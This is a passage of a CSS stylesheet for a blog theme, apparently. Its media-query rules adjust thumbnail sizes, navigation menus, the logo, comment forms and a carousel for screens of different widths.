  .uimo #respond, .uimo #postcomments{padding: 10px 0;}

  .uimo .readers{padding: 10px 0}
  .uimo .plinks{padding: 0}
  .uimo .tagslist{padding: 0}
  .uimo .likepage{padding: 0}
}




.widget_tags_inner a,
.excerpt h2 a,
.action,
.likepage li img,
.likepage h2,
.focusmo a:hover h4,
.likepage .img-count,
.thumb-span::before, .thumb-span::after,
.auth{-webkit-transition:all linear .218s;-moz-transition:all linear .218s;transition:all linear .218s}


.navmore{display: none;}
.search_not .header .search-form{display: none;}
.m-search{display: none;}

@-ms-viewport{width:device-width}
@media (max-width:1200px){
	.ui-navtop{margin-top: 78px;}
	.ui-navtop section.container{margin-bottom: 0;border-bottom: none;border-radius: 0}
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 116px}
}
@media (max-width:1100px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:1024px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .focus .thumbnail .thumb{height: 140px}
	.ui-navtop .sticky img, .ui-navtop .relates a img{height: 160px}
	.sidebar{display: none;}
	.content, .ui-navtop .content{margin-right: 0}
  
  .tagslist{padding: 10px 0;}
  .tagslist li{width: 50%;}


  .ui-navtop .feeds{display: none;}
    .ui-navtop .slinks{display: none;}
    .ui-navtop .user-welcome{display: none;}
    .ui-navtop .user-signin{display: none;}
}
@media (max-width:879px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 120px}
    .content{margin-left: 160px;}
    .header{width: 160px}
    .logo{height:101px;}
    .logo a{height:101px;}

    .ui-navtop .logo{height: 78px;}
  
    /*.ui-navtop{margin-top: 0;}*/
    /* .ui-navtop .logo{height:78px;}
    .ui-navtop .logo a{height:78px;background-size: auto;background-position:50% 50%;} */
    
    .nav li a{padding:10px 0 10px 15px;}
    .feeds{padding-left:4px;}
    .feeds a{margin-right:2px;}
    .footer{margin-left: 185px;}
    .comt-comterinfo h4{}
    .post-tags{display: none;}
    .excerpt .post-linkto{display: none;}
    .header .search-form{margin-left: 5px;width: 150px;}
}
@media (max-width:820px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 130px}
    .ui-navtop .focusmo li.large a{height: 270px;}
}
@media (max-width:767px){
	.sticky img, .focus .thumbnail .thumb, .relates a img,
	.ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 106px}
    .content{padding: 15px 20px;}
    .pagination-multi ul > li{display: none;}
    .pagination-multi .prev-page, .pagination-multi .next-page{display: inline-block;}
    .pagination-multi ul > li > a{padding: 8px 20px;}
}
@media (max-width:720px){
    .sticky img, .focus .thumbnail .thumb, .relates a img, 
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img, 
    .ui-navtop .focusmo a{height: 120px}
    .ui-navtop .focusmo li.large a{height: 250px;}

    .header .search-form, .ui-navtop .header .search-form{display: none;float: none;width: 94%;margin: 0 3% 10px;height: 44px;overflow: hidden;}
  
    .ui-navtop.uimo .header .container{padding: 0;}
    .ui-navtop .header{box-shadow: none}
    
    .breadcrumbs{display: none;}

    .flinks{display: none;}
    
    .header{position: relative;width:auto;}

    .ui-navtop .logo, .logo{height:42px;line-height: 43px;text-align:center;background-color: #FF5E52;font-size: 18px;overflow: hidden;}
    .logo a{display:inline-block;height: auto;}
    .logo img{display: none;}
    
    .logo_m .logo a{font-size: 0px;height: 42px;overflow: hidden;}
    .logo_m .logo img{display: block;max-height:42px;margin-bottom: 100px;}

    .nav{height: 42px;margin-bottom: 0;background-color: #fff;font-size: 14px;overflow: hidden;border-bottom: none;}
    .nav::after{height: 1px;content: '';position: absolute;left: 0;bottom: 0;right: 0;background-color: #eee;overflow: hidden;}
    .nav li{display: inline-block;position: relative;z-index: 2;}
    .nav li a{padding: 0 20px;line-height: 42px;font-weight: bold;}
    .nav li ul{display: none;}
    .nav li:hover > ul{display: none;}
    .nav .glyphicon{margin-right: 2px;display: none;}

    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 42px;}

    .nav li.navmore{width: 50px;height: 42px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 19px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 18px;right: 20px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}
  
    .navshows{overflow: hidden;position: fixed;top: 0;left: 0;right: 0;bottom: 0;height: 100%;}
    .ui-navtop.navshows .nav, .navshows .nav{position:fixed;left:0;top:42px;right:0;bottom:0;height:100%;padding:0 40px 42px 20px;overflow-y:auto;}
    .ui-navtop.navshows .nav > li, .navshows .nav > li{display:block;padding:10px 0;border-bottom: 1px solid #eee;float: none;text-align: left;}
    .ui-navtop.navshows .nav li a, .navshows .nav li a{font-size:14px;padding:0;line-height:30px;}
    .ui-navtop.navshows .nav li ul, .navshows .nav li ul{display:block;position:relative;left:0;border:none;min-width: 0;}
    .ui-navtop.navshows .nav li ul li, .navshows .nav li ul li{margin:5px 0 5px 28px;display: block;}
    .ui-navtop.navshows .nav li ul a, .navshows .nav li ul a{padding:0;font-weight:normal;}

    .ui-navtop.navshows .nav li.current-menu-item > a, .navshows .nav li.current-menu-item > a, 
    .ui-navtop.navshows .nav li.current-menu-parent > a, .navshows .nav li.current-menu-parent > a, 
    .ui-navtop.navshows .nav li.current_page_item > a, .navshows .nav li.current_page_item > a, 
    .ui-navtop.navshows .nav li.current-post-ancestor > a, .navshows .nav li.current-post-ancestor > a{height: auto;border-bottom: none;}

    .navshows .nav li.navmore{border-bottom: none;}

    .feeds{display: none;}
    .slinks{display: none;}

    .content{margin-left:0;}
    .footer{margin-left: 0;margin-right: 0;padding-bottom: 20px;text-align: center;background-color: #444;}

     .ui-navtop{margin-top: 0;}
     .ui-navtop .logo{float: none;width: auto}
     .ui-navtop .nav .glyphicon{display: none;}
     .ui-navtop .nav{float: none;margin-top: 0;}
    /* .ui-navtop .header{box-shadow: none}
    .ui-navtop .logo{width: auto;float: none;height: 72px;}
    .ui-navtop .logo a{height: 72px;}
    .ui-navtop .nav{float: none;margin-top: 0;background-color: #eee;}
    .ui-navtop .nav li{float: none;}  */

    .user-welcome, .user-logout{display: none;}

    .linkcat h2{font-size: 14px;font-weight: bold;}

    .archives .item{padding-left: 0;}
    .archives h3{margin-left: 0;float: none;margin-bottom: 10px;}

    .m-search{display: block;position: absolute;right: 0;top: 0;padding: 0 20px;line-height: 42px;color: #fff;font-size: 14px;font-weight: normal;z-index: 9}
}
@media (max-width:670px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 105px}
}
@media (max-width:640px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 100px}
}
@media (max-width:590px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 90px}
}
@media (max-width:560px){

    .most-comment-posts{display: none;}
    .focusmo, .sticky, .user-welcome, .user-logout{display: none;}

    .content, .ui-navtop .content{padding: 10px}

    .article-social{padding-top: 5px;}
    .action .action-popover{margin-left: -72px;top: -37px;}
    .rollto{right: -100px;}
    .e404 h1{font-size: 40px;}
    
    .nav{height: 36px;padding-right: 40px;}
    .nav li a{padding: 0 10px;font-size: 12px;line-height: 36px;}
    .nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom: 2px solid #FF5E52;height: 36px;}

    .nav li.navmore{width: 40px;height: 36px;position: absolute;right: 0;top: 0;}
    .nav li.navmore::before{content:'';position: absolute;top: 16px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #999;}
    .nav li.navmore::after{content:'';position: absolute;top: 15px;right: 10px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #fff;}

    .m-search{padding: 0 10px;}

    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 84px}

    .relates ul{line-height: 16px;}
    .relates li{margin-bottom: 15px;}
    .relates a{display: inline-block;font-size: 12px;}
    }
}
@media (max-width:520px){
    .sticky img, .focus .thumbnail .thumb, .relates a img,
    .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img{height: 78px}
}
@media (max-width:480px){

   .relates a img, .ui-navtop .relates a img{height: 70px}

   .article-header{padding-bottom: 8px;}


	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb {height: 80px}

	.comt-author{text-align: left;position: relative;top: 6px}
  #comments .pull-right{top: 0}


    .title{font-size: 12px;line-height: 14px;}
    .title strong{font-weight: bold;padding-bottom: 2px;}
    .title .pull-right{margin-top: 2px;line-height: 14px;font-size: 12px;}
    /*.post-comments{display: none;}*/
    /*.post-like{display: none;}*/
    .content{padding: 10px 12px 0;}
    .excerpt{padding: 12px 0;width: 100%}
    .excerpt .note{display: none;}
    .excerpt .time{display: none;}
    .excerpt .views{padding-top: 5px;}
    .excerpt h2{font-size: 16px;font-weight: bold;}
    .excerpt .focus{margin-right: -3px;}
    .thumbnail .item{margin-bottom: 3px;}
    .thumb-span{margin-right: 3px;}
    .excerpt header .label-important{padding: 3px 5px 2px}
    .excerpt header small{margin-left: 2px;}

    .excerpt .text-muted a{text-decoration: none;}

    .excerpt-one{min-height: 110px}
    .excerpt-one header{margin-right: 26%;margin-bottom: 0;}
    .excerpt-one .views{margin-right: 26%;}
    .excerpt-one .focus{float: none;position: absolute;right: 0;top: 12px;margin-top: 0;}
    .article-title{font-size: 16px;font-weight: bold;margin-bottom: 5px;}
    .article-content{line-height: 22px;}

    .excerpt_thumb_left .excerpt-one .focus{margin-top: 4px;}
    .excerpt_thumb_left .excerpt-one .views{margin-left: 0;padding-left: 0;}

    
    #commentform{padding-left: 0;}
    #respond{overflow: hidden;}
    .comt-title{width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;}
    .comt-avatar{width: 36px;height: 36px;float: left;margin-right: 5px;}
    .comt-avatar .avatar{width: 36px;height: 36px;border-radius: 50%;}
    .comt-comterinfo{width: 100%;}
    .comt-comterinfo .text-muted{display: none;}
    .comt-comterinfo input{width: 94%;margin-right: 0;}
    .comment:hover > .c-main > .comment-reply-link{display: inline-block;}
    .comment-reply-link, .c-time{position: relative;top: 0;display: inline-block;margin-left: 10px;}
    .c-main{padding-right: 0;}
    .comment .children .comment{margin-left: 0;}
    .comment.depth-1 > .children > .comment{margin-left: 36px;}
    .user-welcome, .user-signin, .article-nav{display: none;}

    .e404{padding: 20px 0;}
    .e404 h1{font-size: 32px;}
    #slider{display: none;}
    #slider{margin: 0 0 10px;}

    .focusslide_s_m #slider{display: block;}
    

    .carousel-indicators li, .carousel-indicators .active{width: 6px;height: 6px;}

    .carousel-indicators{height: 24px;line-height: 22px;padding-top: 0;}
    .carousel-bg{height: 24px;}
    .carousel-caption{font-size: 12px;line-height: 24px;padding: 0 10px;}

    .carousel:hover .carousel-control{display: none;}



}
@media (max-width:450px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 75px}
}
@media (max-width:420px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 70px}

    .relates a img, .ui-navtop .relates a img{height: 64px}
}
@media (max-width:380px){
    .focus .thumbnail .thumb,
    .ui-navtop .focus .thumbnail .thumb {height: 60px}

    .relates a img, .ui-navtop .relates a img{height: 58px}


    .content{padding: 10px 10px 0;}

    .excerpt{padding: 8px 0}
    .excerpt header{margin-bottom: 5px;}
    .excerpt header .label-important{display: none;}
    .excerpt h2{font-size: 14px;line-height: 18px;}
    .excerpt .focus{margin-right: -2px;margin-top: 4px;}
    .thumbnail .item{margin-bottom: 2px;}
    .thumb-span{margin-right: 2px;}
    .excerpt header small{display: none;}

    .excerpt-one{min-height: 90px}
    .excerpt-one h2{height: 40px;overflow: hidden;display: block;margin-top: 4px;}
    .excerpt-one .views{position: absolute;bottom: 10px;left: 0;right: 25%;margin-right: 0;}
}

@media (max-width:320px){
	.focus .thumbnail .thumb,
	.ui-navtop .focus .thumbnail .thumb{height: 54px}
}
